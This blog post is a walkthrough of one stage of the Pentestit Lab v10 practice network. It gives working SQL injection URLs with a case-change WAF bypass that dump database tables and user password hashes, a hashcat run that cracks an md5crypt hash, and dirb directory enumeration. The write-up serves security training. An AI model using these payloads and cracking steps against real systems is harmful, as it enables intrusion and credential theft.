In my previous post “Pentestit Lab v10 - Mail Token (1/13)”, we attained usernames through Intelligence Gathering, brute forced the SMTP Service, attained login credentials, and scored our first token. Today we will take our first steps at compromising the Global Data Security website - which will include the following:
- Mapping the Attack Surface & Defenses
- Exploiting SQL Injection w/ WAF Bypass
- Cracking SQL Hashes
- Finding the Site Token
If you are reading this post for the first time, and have no clue on what’s going on - then I suggest you start from the beginning and read “Pentestit Lab v10 - Introduction & Network”.
I also included a ton of resources in my second post that I linked above - you should seriously check that out if you already haven’t!
Mapping the Attack Surface & Defenses:
Whenever we attempt to attack a web application, we have to start by mapping out the web app and its associated structure. That means finding directories, hidden links, files, URL Query’s, etc.
Once we mapped our application - we can start by looking for vulnerabilities such as SQL Injection, XSS, Path Traversal, etc.
For the Global Data Security website (which I will call GDS from now on), I considered the Security Blog a good starting point.
After going through all the links on the website, I noticed a particular URL parameter in the blog posts that caught my eye.
Notice the id parameter being passed into the URL after post.php? We can actually test this parameter for SQL Injection!
Exploiting SQL Injection w/ WAF Bypass:
I began trying to exploit the id parameter, but for some reason every time I injected some SQL code, I was taken back to the home page.
This made me consider that there might be a WAF or Web Application Firewall in place, preventing me from exploiting this SQL Injection.
I decided to attempt a Case Change Bypass to see if I can somehow bypass the filter. This is due to the fact that some WAF’s only filter lowercase SQL keywords.
I began by injecting the following into the URL:

http://192.168.101.9:443/post.php?id=%27%29+UniOn+SeLecT+1,2%23
After submitting the query - you can see that the SQL Injection is in fact there, and that the Case Change allowed me to bypass the WAF filter.
Now that we got the SQL Injection to work - let’s start by pulling all the tables in the database with the following:

http://192.168.101.9:443/post.php?id=%27%29+UniOn+SeLecT+1,GroUp_ConCaT%28taBlE_SCheMa,0x20a,TAblE_NaME%29+FrOm+iNfOrmaTioN_scHeMa.TabLeS+WHerE+tAblE_SchEma=DaTabAsE%28%29%23
Nice! Now that we got our table names, let’s pull all the columns from the “site” table.
http://192.168.101.9:443/post.php?id=%27%29+UniOn+SeLecT+1,GroUp_ConCaT%28TAblE_NaME,0x20,CoLumN_NaME%29+FrOm+iNfOrmaTioN_scHeMa.ColUmNs+WHerE+tAblE_SchEma=%27site%27%23

We see that the users table has a username and password column, so let’s go ahead and dump any data in those columns.
http://192.168.101.9:443/post.php?id=%27%29+UniOn+SeLecT+1,GroUp_ConCaT%28useRnAMe,0x20,paSswOrD%29+FrOm+site.users%23
Cracking MySQL Hashes:
Awesome, we got another username, and a SQL Hash of the associated user’s password. Let’s first start by saving the username for future reference, along with the other usernames we have.
root@kali:~/gds# nano names
root@kali:~/gds# cat names
a.modlin@gds.lab
s.locklear@gds.lab
j.wise@gds.lab
e.lindsey@gds.lab
Since we got a SQL Hash, let’s use hash-identifier to see what type of hash it is. Then, we can use HashCat to try and crack it!
root@kali:~/gds# nano lindsey_hash
root@kali:~/gds# cat lindsey_hash
$1$w9aURG9k$Wf1VIpv9VET3v3VWZ4YD8.
root@kali:~/gds# hash-identifier
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.1 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
-------------------------------------------------------------------------
HASH: $1$w9aURG9k$Wf1VIpv9VET3v3VWZ4YD8.
Possible Hashs:
[+] MD5(Unix)
-------------------------------------------------------------------------
root@kali:~/gds# hashcat -m 500 -a 0 lindsey_hash /usr/share/wordlists/rockyou.txt
hashcat (v3.10) starting...
OpenCL Platform #1: Intel(R) Corporation
========================================
- Device #1: Intel(R) Core(TM) i7-5820K CPU @ 3.30GHz, 988/3955 MB allocatable, 4MCU
OpenCL Platform #2: Mesa, skipped! No OpenCL compatible devices found
Hashes: 1 hashes; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable Optimizers:
* Zero-Byte
* Single-Hash
* Single-Salt
Watchdog: Temperature abort trigger disabled
Watchdog: Temperature retain trigger disabled
- Device #1: Kernel m00500.35b61712.kernel not found in cache! Building may take a while...
- Device #1: Kernel amp_a0.35b61712.kernel not found in cache! Building may take a while...
Cache-hit dictionary stats /usr/share/wordlists/rockyou.txt: 139921507 bytes, 14343297 words, 14343297 keyspace
$1$w9aURG9k$Wf1VIpv9VET3v3VWZ4YD8.:lindsey123
Session.Name...: hashcat
Status.........: Cracked
Input.Mode.....: File (/usr/share/wordlists/rockyou.txt)
Hash.Target....: $1$w9aURG9k$Wf1VIpv9VET3v3VWZ4YD8.
Hash.Type......: md5crypt, MD5(Unix), FreeBSD MD5, Cisco-IOS MD5
Time.Started...: Tue Jan 24 18:55:44 2017 (3 secs)
Speed.Dev.#1...: 22462 H/s (12.65ms)
Recovered......: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.......: 82661/14343297 (0.58%)
Rejected.......: 17/82661 (0.02%)
Restore.Point..: 81497/14343297 (0.57%)
Started: Tue Jan 24 18:55:44 2017
Stopped: Tue Jan 24 18:55:54 2017
After some time we see that the MD5 Hash is that of the password lindsey123.
Finding the Site Token:
Since we were able to compromise a username and password, we need to find a place where we can leverage these credentials.
At this point, I decide to run dirb to try and enumerate any interesting directories that I might have missed.
root@kali:~# dirb http://192.168.101.9:443
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Jan 24 18:58:31 2017
URL_BASE: http://192.168.101.9:443/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.101.9:443/ ----
==> DIRECTORY: http://192.168.101.9:443/admin/
==> DIRECTORY: http://192.168.101.9:443/css/
==> DIRECTORY: http://192.168.101.9:443/img/
+ http://192.168.101.9:443/index.php (CODE:200|SIZE:7343)
==> DIRECTORY: http://192.168.101.9:443/js/
==> DIRECTORY: http://192.168.101.9:443/mail/
==> DIRECTORY: http://192.168.101.9:443/vendor/

The admin console looks promising! So let’s go ahead and log in there!
Once logged in, you should automatically see the Site Token on the main page.
Token (2/13):
Congrats on finding the token! Go ahead and submit it on the main page to gain points for it!
You might be wondering why I didn’t post the actual token. Well, what would be the fun in that if I did? Go through and actually try to compromise the Blog to get the token!
You learn by doing, so go through this walkthrough, and the lab - and learn something new!
That’s all for now, stay tuned for my next post as we compromise Token (3/13) - The SSH Token!



Leave a Comment